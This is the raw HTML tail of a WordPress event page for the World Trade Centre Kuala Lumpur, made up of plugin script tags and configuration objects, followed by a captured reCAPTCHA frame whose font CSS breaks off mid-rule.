<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/TweenLite.min.js?ver=6.8.3" id="TweenLite-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/smoothPageScroll.min.js?ver=6.8.3" id="smoothPageScroll-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/default_dynamic_callback.php?ver=6.8.3" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":"","commentSentLabel":"Comment has been sent!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/woocommerce.min.js?ver=6.8.3" id="bridge-woocommerce-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/bridge-core/modules/shortcodes/assets/js/owl-slider-part.min.js?ver=6.8.3" id="qode-owl-slider-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.16.5" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"ef31b9c42b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/worldtradecentrekl.com\/my-event\/bengkel-hala-tuju-strategik-kementerian-kemajuan-desa-wilayah-kkdw-2023\/","cart_redirectition":"no","cart_page_url":"https:\/\/worldtradecentrekl.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.14" id="eael-general-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" id="wpc-filter-everything-js-extra">
/* <![CDATA[ */
var wpcFilterFront = {"ajaxUrl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","wpcAjaxEnabled":"","wpcStatusCookieName":"wpcContainersStatus","wpcMoreLessCookieName":"wpcMoreLessStatus","wpcHierarchyListCookieName":"wpcHierarchyListStatus","wpcWidgetStatusCookieName":"wpcWidgetStatus","wpcMobileWidth":"768","showBottomWidget":"no","_nonce":"ef18083127","wpcPostContainers":{"default":".container .column1"},"wpcAutoScroll":"","wpcAutoScrollOffset":"150","wpcWaitCursor":"1","wpcPostsPerPage":[],"wpcUseSelect2":"","wpcPopupCompatMode":"","wpcApplyButtonSets":[],"wpcQueryOnThePageSets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/filter-everything-pro/assets/js/filter-everything.min.js?ver=1.7.5" id="wpc-filter-everything-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/worldtradecentrekl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f41b31bb55"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"ha_rpb_enable":"no"},"post":{"id":12927,"title":"Bengkel%20Hala%20Tuju%20Strategik%20Kementerian%20Kemajuan%20Desa%20%26%20Wilayah%20%28KKDW%29%202023%20-%20World%20Trade%20Centre%20Kuala%20Lumpur","excerpt":"","featuredImage":"https:\/\/worldtradecentrekl.com\/wp-content\/uploads\/2023\/02\/THO-100223-576x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/assets/plugins/perfect-scrollbar/perfect-scrollbar.min.js?ver=1.5.3" id="qqvfw-perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-quick-view-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qode-quick-view-for-woocommerce-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/qode-wishlist-for-woocommerce/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qode-wishlist-for-woocommerce-elementor-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/worldtradecentrekl.com\/wp-admin\/admin-ajax.php","nonce":"47ea78e9c1","urls":{"assets":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/worldtradecentrekl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/worldtradecentrekl.com\/cart\/","checkout_page_url":"https:\/\/worldtradecentrekl.com\/checkout\/","fragments_nonce":"a868073606"}},
"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/worldtradecentrekl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://worldtradecentrekl.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.1" id="pro-elements-handlers-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script src="https://app.aminos.ai/js/chat_plugin.js" data-bot-id="6042"></script><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 1.471 seconds, on 07/12/2025 @ 8:47 am -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmY6QkAAAAAFnVL-AT7rgQ8bph3oiDYEyn9AB4&co=aHR0cHM6Ly93b3JsZHRyYWRlY2VudHJla2wuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=oc20w9ttfc0x
body_size: 48636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
